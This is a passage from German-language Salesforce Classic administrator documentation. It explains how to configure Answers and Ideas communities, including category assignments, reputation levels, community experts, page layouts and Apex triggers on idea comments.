- **4.** [Überprüfen Sie die Sichtbarkeitseinstellungen für die Kategoriegruppe,](#page-3026-0) um zu entscheiden, wie der Zugriff auf Kategorien und kategorisierte Fragen in der Antworten-Community eingeschränkt werden soll.
- **5.** Mithilfe von Rollen, Berechtigungssätzen oder Profilen:

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

### NUTZERBERECHTIGUNGEN

Anpassen der Antworteinstellungen:

- **a.** [Passen Sie die Kategoriegruppensichtbarkeit an.](#page-3034-0)
- **b.** (Optional) [Legen Sie eine standardmäßige Kategoriegruppensichtbarkeit](#page-3033-0) für Benutzer ohne Sichtbarkeit über Rollen, Berechtigungssätze oder Profile fest.
- **6.** (Optional) Zulassen, dass Community-Mitglieder, die mit Kundenvorgängen arbeiten, [unbeantwortete oder problematische Fragen](#page-2393-0) [zu einem neuen Kundenvorgang eskalieren](#page-2393-0):
	- **a.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Seitenlayouts". Bearbeiten Sie dann die Seitenlayouts für Kundenvorgänge und fügen Sie das Feld Frage hinzu.
	- **b.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Felder". Stellen Sie dann sicher, dass die Feldebenensicherheit für das Feld Frage so eingerichtet ist, dass das Feld in den erforderlichen Profilen angezeigt wird.

Nur Community-Mitgliedern mit der Berechtigung zum Erstellen von Kundenvorgängen wird bei Fragen die Option **Eskalieren zu Kundenvorgang** angezeigt.

- **7.** (Optional) Wenn in Ihrer Organisation Salesforce Knowledge verwendet wird, können Benutzer besonders hilfreiche Antworten zu Artikeln in der Knowledge Base machen. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge-Einstellungen* ein, wählen Sie dann **Knowledge-Einstellungen** aus und aktivieren Sie die Option Zulassen, dass Benutzer einen Artikel aus einer Antwort erstellen.
- **8.** (Optional) Erstellen von Validierungsregeln für Fragen und Antworten, um zu verhindern, dass Posts in der Antworten-Community beleidigende Ausdrücke enthalten.

Um Validierungsregeln zu erstellen, wechseln Sie in den Objektverwaltungseinstellungen für Chatter Answers-Frage und Chatter Answers-Antwort zu "Validierungsregeln".

- **9.** (Optional) Erstellen von Workflowregeln für Fragen. Sie können z. B. eine Workflowregel erstellen, durch die der Community-Administrator eine E-Mail erhält, wenn eine Frage zehn oder mehr Antworten jedoch keine beste Antwort aufweist. Bei Fragen werden keine Genehmigungsprozesse oder Workflowaufgaben unterstützt.
- **10.** (Optional) Erstellen von Berichten Für Ihre Antworten-Community.
- **11.** (Optional) [Aktivieren von Antworten in Ihrem Kundenportal](#page-2575-0) oder Aktivieren von Antworten in Ihrem Partnerportal.
- Tipp: Benutzerdefinierte Felder, die Sie für Fragen oder Antworten erstellen, können in der Salesforce-Benutzeroberfläche nicht angezeigt werden. Allerdings können Sie benutzerdefinierte Felder zum Zwecke der API-Integration zu Fragen oder Antworten hinzufügen. Beispiel: Sie fügen ein benutzerdefiniertes Textfeld zu Fragen hinzu und verwenden die API, um in diesem Textfeld den Namen des Landes anzuzeigen, aus dem die Fragen stammen.

SIEHE AUCH:

[Erstellen und Bearbeiten von Zonen](#page-2643-0) [Einrichten von Antworten](#page-2645-0)

### <span id="page-2647-0"></span>Aktivieren von Antworten und Zuweisen der Standardzone

Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

"Antworten" ist eine Funktion der Community-Anwendung, mit der Benutzer Fragen stellen und Mitglieder der Community Antworten posten können. Anschließend können die Mitglieder der Community darüber abstimmen, wie hilfreich die einzelnen Antworten sind, und die Person, die die Frage gestellt hat, kann eine Antwort als beste Antwort markieren.

Aktivieren der Antwortfunktion:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Antworteinstellungen* ein und wählen Sie dann **Antworteinstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Verwenden Sie das Kontrollkästchen Antworten aktivieren.

Durch das Aktivieren von Antworten wird die Registerkarte "Antworten" zur Community-Anwendung hinzugefügt und eine Zone mit dem Namen "Interne Zone" erstellt.

- **4.** Wählen Sie die Standardzone für die Registerkarte "Antworten" aus. Sie können jeweils nur eine einzige Antworten-Zone auswählen. Sie können entweder "Interne Zone" als Standard verwenden oder [eine neue Zoneerstellen](#page-2643-0) und als Standard verwenden.
- **5.** Klicken Sie auf **Speichern**.

<span id="page-2647-1"></span>SIEHE AUCH:

[Erstellen und Bearbeiten von Zonen](#page-2643-0)

### Zuweisen von Datenkategorien zu Antworten

Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

In einer Antworten-Zone enthält eine Kategoriegruppe ein oder mehrere Kategorien, mit denen Sie Fragen zur leichteren Navigation verwalten können. Wenn die Kategoriegruppe eine Hierarchie enthält, werden auf der Registerkarte "Antworten" nur die Kategorien der obersten Ebene angezeigt. Wenn Sie beispielsweise ein Computerhersteller sind, könnten Sie für Ihre Produkte-Zone die Kategoriegruppe "Produkte" erstellen, die vier Kategorien enthält: "Leistungsstarke Laptops", "Ultraleichte Laptops", "Spiele-Desktops" und "Unternehmens-Desktops". Die Zonenmitglieder können eine dieser Kategorien auswählen und sie einer Frage zuweisen.

Im folgenden Beispiel sehen Sie, wie die Kategorien in einer Kategoriegruppe auf der Registerkarte "Antworten" angezeigt werden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

### NUTZERBERECHTIGUNGEN

Anpassen der Antworteinstellungen:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Antworten sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

### NUTZERBERECHTIGUNGEN

Anpassen der Antworteinstellungen:



#### **Registerkarte "Antworten" mit Kategorien**

- **1.** Die den Antworten zugewiesene Zone.
- **2.** Wenn Sie den Antworten eine Kategoriegruppe zuweisen, werden auf der Registerkarte "Antworten" die Datenkategorien innerhalb der Gruppe unter dem Zonennamen angezeigt. Die Zonenmitglieder können diese Kategorien ihren Fragen zuweisen und in den Kategorien navigieren, um verwandte Fragen anzuzeigen. Der Name der Kategoriegruppe wird in der Antworten-Community nicht angezeigt.

Der Name der Kategoriegruppe wird in der Antworten-Community nicht angezeigt, alle Kategorien in der Gruppe werden jedoch auf der Registerkarte "Antworten" unter dem Zonennamen angezeigt.

Zuweisen einer Kategoriegruppe zu Antworten:

**1.** [Erstellen Sie eine Kategoriegruppe](#page-3019-0) für Antworten und [fügen Sie Datenkategorien](#page-3021-0) zur Kategoriegruppe hinzu.

Es ist sinnvoll, der Kategoriegruppe denselben Namen zu geben wie der Antworten-Community, damit andere Administratoren sehen können, wo die Kategoriegruppe verwendet wird.

- Anmerkung: Sie können zwar bis zu fünf Hierarchieebenen von Kategorien in einer Kategoriegruppe erstellen, in Ihrer Antworten-Community wird jedoch nur die erste Kategorieebene unterstützt. Untergeordnete Kategorien unterhalb der ersten Ebene werden nicht in der Community angezeigt und die Community-Mitglieder können diese untergeordneten Kategorien keinen Fragen zuweisen.
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Datenkategoriezuweisungen* ein und wählen Sie dann unter "Antworten" **Datenkategoriezuweisungen** aus. Die Seite mit den Kategoriegruppenzuweisungen wird erst angezeigt, nachdem Sie [Antworten aktiviert haben](#page-2647-0).
- **3.** Klicken Sie auf **Bearbeiten**.
- **4.** Wählen Sie die Kategoriegruppe aus, die Sie Ihrer Antworten-Zone zuweisen möchten.
	- Anmerkung: Wenn Sie die Kategoriegruppe für Antworten später ändern, werden alle vorhandenen Kategorien entfernt, die Ihren Fragen zugeordnet sind. Die Fragen in Ihrer Antworten-Community weisen so lange keine Kategorie auf, bis ihnen Community-Mitglieder neue Kategorien zuordnen.
- **5.** Klicken Sie auf **Speichern**.

Sie erhalten eine E-Mail, nachdem der Speichervorgang abgeschlossen ist.

SIEHE AUCH:

[Datenkategorien in Salesforce.com](#page-3013-0)

# Ideen-Communitys

### Fördern von Ideenerstellung und Freigabe in Salesforce-Communities

Fügen Sie Ihre Ideen-Benutzer zu Salesforce-Communities hinzu, damit sie neue Möglichkeiten zur Zusammenarbeit nutzen können.

Sorgen Sie für größeres Engagement und bessere Zusammenarbeit im Bereich Ideen, indem Sie Ihren Kunden ermöglichen, direkt über die Startseite ihrer Salesforce-Communities Ideen zu posten und zu kommentieren. Durch das Hinzufügen von Ideen zu Salesforce-Communities können Ihre Benutzer von den Vorteilen einer lebendigen, kreativen Partnerschaft zwischen den Community-Mitgliedern profitieren. Communities sind anpassbare öffentliche oder private Räume, in denen Mitarbeiter, Kunden und Partner an bewährten Vorgehensweisen und Geschäftsprozessen zusammenarbeiten können. Wenn Sie Ideen in Salesforce-Communities aktivieren, bieten Sie Ihren Community-Mitgliedern die Möglichkeit, Ideen und Ideenthemen zu erstellen und zu besprechen. Sie können öffentliche Communities erstellen, mit denen Ihre Kunden oder Partner Ideen austauschen können, sowie private interne Communities, die nur für Ihre Mitarbeiter gedacht sind.

Die Moderation und Verwaltung von Ideenbildungs-Communities kann internen Community-Mitgliedern zugewiesen werden (abhängig von deren Berechtigungen). Interne Benutzer können sowohl interne als auch externe Communities moderieren, da sie auf interne Communities sowie auf alle öffentlichen Communities zugreifen können, für die sie über Zugriffsrechte verfügen.

Wenn Sie Ihre Community in kleinere Gruppen untergliedern möchten, können Sie Zonen innerhalb der Community erstellen, die sich speziellen Interessen, Produktgruppen oder Kundentypen widmen. Zonen sind für die Anwendungen "Ideen", "Antworten" und "Chatter Answers" freigegeben, sodass Sie von diesen Orten aus Zonen anzeigen und erstellen können. Wenn Sie z. B. als Computerhersteller tätig sind, können Sie eine Community mit der Bezeichnung "Laptop-Produkte" und eine andere mit der Bezeichnung "Desktop-Produkte" erstellen. In diesen Communities können Sie jeweils Zonen erstellen, die sich speziell bestimmten Aspekten der Produkte widmen.

Community-Mitglieder können je nach Benutzerprofil unterschiedliche Zonen anzeigen:

- **•** Für Community-Benutzer sind diejenigen Zonen sichtbar, die zu der Community gehören, bei der sie angemeldet sind.
- **•** Interne Benutzer mit der Berechtigung, Ideen anzuzeigen, können alle rein internen Zonen in der Organisation sehen. Wenn sich interne Benutzer bei einer Community anmelden, werden ihnen nur die Zonen angezeigt, die zu der betreffenden Community gehören.
- **•** Interne Benutzer mit der Berechtigung, Chatter Answers anzuzeigen, können alle rein internen Zonen für die Organisation auf der Registerkarte mit Fragen und Antworten sehen. Wenn sich interne Benutzer bei einer Community anmelden, werden ihnen nur die Zonen angezeigt, die zu der betreffenden Community gehören.
- **•** Portalbenutzer können die Zonen sehen, die zu ihrem Portal gehören.
- **•** Portalbenutzer, die sowohl auf ein Portal als auch auf eine Community zugreifen können, können die Zonen sehen, die zu dem Portal bzw. der Community gehören, bei dem bzw. der sie derzeit angemeldet sind.
- **•** Benutzer, die über eine API auf das Portal oder die Community zugreifen, können auf alle Zonen zugreifen, auf die sie in allen Kontexten Zugriff haben.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen der Ideen-Einstellungen für Salesforce-Communities:

**•** Globale Suchvorgänge in der internen Anwendung, die von internen Benutzern durchgeführt werden, geben Ergebnisse aus allen Ideen zurück, die innerhalb der Organisation verfügbar sind. Suchvorgänge, die von anderen Benutzern in Salesforce-Communities durchgeführt werden, geben Ergebnisse aus den Ideen zurück, die innerhalb der Community verfügbar sind.

# <span id="page-2650-0"></span>Verwalten von Ideen

Bei der Ideen-Funktion handelt es sich um eine Community von Benutzern, die Ideen posten, darüber abstimmen und sie kommentieren. Sie können sie sich vorstellen wie ein Forum für Verbessungsvorschläge, in dem es auch Diskussionen und Beliebtheitsranglisten zu jedem Thema gibt. Wenn Sie Ihre Community weiter in kleinere Gruppen untergliedern möchten, können Sie Zonen innerhalb der Community erstellen, die sich speziellen Interessen, Produktgruppen oder Kundentypen widmen.

Sie können Ideen für interne Salesforce-Benutzer, eine Salesforce.com Community, Kundenportaloder Partnerportal-Benutzer oder für öffentliche Benutzer anzeigen (Einrichtung einer Force.com-Site erforderlich). Sie können Ideen auch über die Konsole verwalten.

Bei Organisationen mit der Professional Edition ist nur eine einzige interne Zone möglich. Bei allen anderen Editionen sind bis zu 50 Zonen möglich, die gemeinsam für Ideen, Antworten und Chatter Answers verwendet werden.

Als Administrator können Sie:

- **•** Festlegen, ob Ideen in Ihrem Unternehmen aktiviert werden, und die [Halbwertszeit](#page-2394-0) von Ideen anpassen. Siehe [Anpassen der Einstellungen für Ideen](#page-2651-0).
- **•** Zonen erstellen, um Ideen anzuordnen. Siehe [Erstellen und Bearbeiten von Zonen](#page-2643-0).
- **•** Erstellen Sie [Ideenthemen](#page-2409-0), mit denen Sie Community-Mitglieder einladen können, Ideen zu bestimmten Themen zu posten, sodass die Mitglieder Probleme lösen oder Neuerungen für Ihr Unternehmen vorschlagen können.
- **•** Auswahllistenwerte für die Felder Kategorien und Status definieren. Siehe [Definieren von Auswahllistenwerten für die](#page-2657-1) [Felder "Kategorien" und "Status"](#page-2657-1).
- **•** das Layout benutzerdefinierter Felder festlegen. Siehe [Einrichten von Seitenlayouts für Ideen.](#page-2654-0)
- **•** Ihren Benutzern Ideeberichte zur Verfügung stellen.
- **•** die Suchlayouts für Ideen anpassen.
- **•** Ideen zusammenführen, um die Anzahl an doppelten Ideen zu verringern.
- **•** Ideen einen Status zuweisen.
- **•** Eine Stimme über die API löschen, um sämtliche Hinweise darauf, dass die Stimme je abgegeben wurde, zu löschen. Wenn Sie eine Stimme löschen, geschieht Folgendes:
	- **–** Es werden zehn Punkte von der Gesamtpunktzahl der Idee entfernt.
	- **–** Der Benutzername wird aus dem Bereich "Die letzten 100 Stimmen" auf der Detailseite der Idee gelöscht.

#### SIEHE AUCH:

[Aktivieren der Ideen-Funktion im Kundenportal](#page-2572-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Verwalten von Ideen-Communitys:

## <span id="page-2651-0"></span>Anpassen von Ideen-Einstellungen

So verwalten Sie unternehmensübergreifende Einstellungen für Ideen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Ideeneinstellungen* ein und wählen Sie **Ideeneinstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Mit dem Kontrollkästchen Ideen aktivieren können Sie die Ideen-Funktion für Ihre Organisation aktivieren bzw. deaktivieren.

Durch das Deaktivieren der Ideen-Funktion wird die Registerkarte "Ideen" entfernt und die Benutzer können nicht mehr auf aktive Zonen zugreifen. Diese Zonen werden jedoch wieder auf der Registerkarte "Ideen" angezeigt, wenn Sie die Ideen-Funktion wieder aktivieren.

**4.** Wählen Sie optional Textformatierung, Bilder und Links aktivieren, um den HTML-Editor für Ideen zu aktivieren, mit dem den Benutzern WYSIWYG-HTML-Funktionen für die Bearbeitung und für den Verweis auf Bilder bereitgestellt werden, wenn sie Ideen oder Kommentare zu Ideen posten.

ACHTUNG: Nachdem der HTML-Editor für Ideen aktiviert wurde, können Sie ihn nicht mehr deaktivieren. Wenn das Kontrollkästchen Textformatierung, Bilder und Links aktivieren nicht angezeigt wird, ist der HTML-Editor für Ideen in Ihrer Organisation standardmäßig aktiviert.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Anpassen der Einstellungen für Ideen:

**•** "Anwendung anpassen"

**5.** Wenn für Ihre Organisation das Mehrfachauswahlfeld Kategorien nicht bereits aktiviert ist, klicken Sie unterhalb der Kategoriemeldung am oberen Seitenrand auf die Schaltfläche **Aktivieren**. Diese Schaltfläche wird nicht angezeigt, wenn das Feld Kategorien in Ihrer Organisation bereits aktiviert ist.

Ist das Feld Kategorien bereits aktiviert, ist das Kontrollkästchen Kategorien aktivieren mit einem Häkchen versehen. Ist die Aktivierung des Felds einmal erfolgt, kann sie nicht mehr aufgehoben werden.

- **6.** Wählen Sie die Option Ansehensfunktion aktivieren aus, um den Benutzern den Erwerb von Punkten und Bewertungen auf der Grundlage ihrer Aktivität in den einzelnen Zonen zu ermöglichen.
- **7.** Wählen Sie einen Typ für Ideen-Benutzerprofil für alle Benutzerprofile in der Zone aus.



**8.** Geben Sie im Feld Halbwertszeit (in Tagen) die Anzahl der Tage ein.

Über die Halbwertszeit-Einstellung wird festgelegt, wie schnell alte Ideen in der Rangliste auf der Unterregisterkarte "Beliebte Ideen" fallen und durch Ideen mit neueren Stimmen ersetzt werden. Bei einer kürzeren Halbwertszeit fallen ältere Ideen schneller in der Rangliste als mit einer längeren Halbwertszeit.

Anmerkung: Dieses Feld wird nicht angezeigt, wenn die Ideen-Funktion deaktiviert ist. Wenn Sie das Feld Halbwertszeit (in Tagen) ändern möchten, speichern Sie Ihre Änderungen, nachdem Sie Ideas aktiviert haben, und klicken Sie dann auf der Seite mit den Ideeneinstellungen auf **Bearbeiten**.

**9.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Verwalten von Ideen](#page-2650-0)

<span id="page-2652-0"></span>[Fördern von Innovationen durch die Ansehensbewertung von Ideen](#page-2652-0)

### Fördern von Innovationen durch die Ansehensbewertung von Ideen

Belohnen Sie die einflussreichsten und innovativsten Mitglieder Ihrer Ideen-Community indem Sie ihre Mitwirkung und ihre Beiträge zur Community anerkennen. Indem Sie Ansehenswertungen in der Ideen-Funktion aktivieren und anschließend Namen und Schwellenwerte für verschiedene Stufen auswählen, ermöglichen Sie den Benutzern, Punkte und Bewertungen zu sammeln, die eine häufige und sinnvolle Mitwirkung in der Community belohnen und fördern. Wenn sich die Community-Mitglieder häufiger einbringen, verbessern sie die Gesamtqualität der Ideen und so profitieren alle von den Vorteilen einer lebendigen, kreativen Partnerschaft mit Ihren Kunden.

Die Benutzer erhalten Punkte für zahlreiche Aktivitäten, beispielsweise in folgenden Fällen:

- **•** Wenn sie eine Idee erstellen
- **•** Wenn sie einen Kommentar zu ihrer Idee erhalten
- **•** Wenn sie eine positive Stimmabgabe zu ihrer Idee oder ihrem Kommentar erhalten
- **•** Wenn sie einen Kommentar zu der Idee einer anderen Person abgeben

Die Ansehenspunkte werden für jede Zone separat sowie für die kumulierte Aktivität innerhalb der Organisation insgesamt berechnet. Benutzer, die sich an verschiedenen Zonen beteiligen, haben verschiedene Ansehenswerte für jede Zone, die auf ihrer Aktivität in der betreffenden Zone beruhen. Wenn die Benutzer bei der internen Anwendung angemeldet sind, beruht ihre Ansehenswertung auf ihrer Teilnahme in allen Zonen, zu denen sie gehören.

Die Funktion "Ideen" enthält folgende vordefinierte Ansehensstufen, die für alle Zonen sowie für die interne Anwendung gelten. Mithilfe der API können Ansehensstufen und Punkte für jede Stufe hinzugefügt oder bearbeitet werden, um das Niveau der Beteiligung in Ihrer Community anzugeben.



Ansehensstufen stehen über die API zur Verfügung und können in benutzerdefinierten Ideen-Implementierungen angezeigt werden. Um Namen von Ansehensstufen, Punkte pro Stufe oder andere Attribute für das Ansehen in einer Ihrer Zonen hinzuzufügen oder zu

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

bearbeiten, verwenden Sie die Objekte IdeaReputation und IdeaReputationLevel in der API. Sie können bis zu 25 verschiedene Ansehensstufen für jede Zone erstellen.

#### SIEHE AUCH:

[Anpassen von Ideen-Einstellungen](#page-2651-0)

### <span id="page-2653-0"></span>Ernennen von Community-Experten

Ernennen Sie Ihre Top-Benutzer zu Experten in den betreffenden Communities.

Ein Community-Experte ist ein Mitglied der Community, das glaubhaft und verbindlich im Namen der Organisation auftritt. Wenn Community-Experten Kommentare oder Ideen posten, wird neben dem Namen der entsprechenden Person ein spezielles Symbol (\*3) angezeigt. Der Salesforce-Administrator kann beliebig viele Community-Experten einrichten.

Wenn Sie Experten in Ihrer Community wünschen, können Sie [Zonen](#page-2642-0) einrichten und eine öffentliche Gruppe erstellen, die die Experten-Benutzer enthält. Während des Setup-Prozesses können Sie dann diese öffentliche Gruppe als Community-Experten festlegen.

Bevor Sie eine öffentliche Gruppe als Community-Experten auswählen, beachten Sie folgende Punkte:

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

- **•** Ein Community-Experte kann ein Mitarbeiter Ihrer Organisation sein, der dafür zuständig ist, offizielle Antworten in der Community bereitzustellen. Ein Community-Experte kann aber auch eine Person außerhalb Ihrer Organisation sein, die in der Community aktiv und mit dem Thema vertraut ist.
- **•** Der einzige Unterschied zwischen einem Community-Experten und anderen Community-Mitgliedern ist das spezielle Symbol, das neben dem Namen des Community-Experten angezeigt wird. Community-Experten haben keine Zusatzberechtigungen über die Berechtigungen hinaus, die durch ihr Benutzerprofil und ihre Berechtigungssätze festgelegt werden.
- **•** Community-Experten müssen Teil einer öffentlichen Gruppe sein und diese öffentliche Gruppe muss in der Dropdownliste Expertengruppe angegeben werden. Gegebenenfalls müssen Sie für jede Community eine öffentliche Gruppe erstellen, wenn die Experten innerhalb dieser Communities nicht identisch sind.
- **•** Wenn eine Community in einem Kundenportal oder Partnerportal angezeigt wird, können Sie CSS-Vorlagen verwenden, um das Symbol für den Community-Experten zu ändern. Wenn Sie ein Portal erstellen, geben Sie Ihre CSS-Vorlage in der Kopfzeile Ihres Portals an und verwenden Sie die Klasse expertUserBadge, um auf das neue Hintergrundbild für den Community-Experten zu verweisen. Das Symbol sollte nicht größer als 16 mal 16 Pixel sein.

SIEHE AUCH:

[Erstellen und Bearbeiten von Zonen](#page-2643-0)

# <span id="page-2654-0"></span>Einrichten von Seitenlayouts für Ideen

Wenn Sie ein benutzerdefiniertes Feld für Ideen erstellen, können Sie dieses zum Abschnitt "Zusätzliche Informationen" hinzufügen, der auf den Seiten "Idee posten" und "Ideendetail" angezeigt wird.

Sie können die Reihenfolge angeben, in der benutzerdefinierte Felder im Abschnitt "Zusätzliche Informationen" angezeigt werden, und benutzerdefinierte Felder von diesen Seiten entfernen, ohne sie dauerhaft aus dem System zu löschen. Es ist zwar möglich, Standardfelder auf das Seitenlayout zu ziehen, diese werden jedoch bereits standardmäßig im Abschnitt "Ideendetail" oben auf der Seite angezeigt und ihre Reihenfolge kann nicht angepasst werden. Sie können jedoch das Feld Status in den Abschnitt "Zusätzliche Informationen" ziehen, damit der Status einer Idee im Seitenlayout angezeigt wird.

- Anmerkung: Die Bezeichnung und das Layout für den Abschnitt "Zusätzliche Informationen" können nicht angepasst werden.
- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Ideen zu "Seitenlayouts".
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie ein benutzerdefiniertes Feld aus dem Feld rechts aus und ziehen Sie es in den Abschnitt "Zusätzliche Informationen". Benutzerdefinierte Felder werden in der Reihenfolge angezeigt, in der sie im Abschnitt "Zusätzliche Informationen" platziert werden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Festlegen eines Layouts für ein benutzerdefiniertes Feld in der Ideen-Funktion:

- **•** "Anwendung anpassen"
- **4.** Um Zonenmitgliedern den Status einer Idee anzuzeigen, wählen Sie das Feld Status aus und ziehen Sie es in den Abschnitt "Zusätzliche Informationen".
- **5.** Um Benutzern die Möglichkeit zu geben, Dateien zu Ideen hinzuzufügen, wählen Sie das Feld Anhänge aus und ziehen Sie es in den Abschnitt "Zusätzliche Informationen". Vergewissern Sie sich, dass Sie Feldebenensicherheit für Ihre Benutzer festgelegt haben.
- **6.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Definieren von Auswahllistenwerten für die Felder "Kategorien" und "Status"](#page-2657-1) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# Hinzufügen von Apex-Auslösern zu Ideenkommentaren

Durch das Hinzufügen von Apex-Auslösern zu Ideenkommentaren können Sie Aktionen im Zusammenhang mit Kommentaren ausführen, die Benutzer zu einer Idee posten.

Ein Auslöser ist ein Apex-Code-Satz, der zu einem bestimmten Zeitpunkt im Lebenszyklus eines Datensatzes ausgelöst wird. Sie können Apex-Auslöser in Kommentaren zu Ideen hinzufügen, um die Verwaltung von Ideen in Ihrer Community zu optimieren.

Mit Auslösern für Kommentare können Sie folgende Arten von Aktionen ausführen:

- **•** Senden von E-Mail-Benachrichtigungen an den Moderator oder Benutzer, wenn ein Kommentar zu einer Idee hinterlassen wird.
- **•** Senden einer E-Mail-Benachrichtigung mit dem Inhalt der Kommentare an den jeweiligen Benutzer.
- **•** Benachrichtigen des Moderators, wenn eine bestimmte Anzahl an Kommentaren zu einer Idee erreicht ist.
- **•** Verhindern des Postens von Kommentaren, die bestimmte Wörter enthalten.

